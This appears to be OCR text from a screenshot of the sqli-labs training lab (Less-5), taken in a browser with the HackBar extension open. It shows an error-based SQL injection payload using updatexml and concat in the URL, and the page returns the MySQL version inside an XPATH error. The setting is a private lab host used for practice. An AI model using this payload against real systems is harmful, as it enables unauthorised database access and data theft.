 Less-5 Double Query- Single
不安全 192.168.70.14:8088/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20@@version),0x7e),1)%20or%20%271%27=%271
Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or '1'='1
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6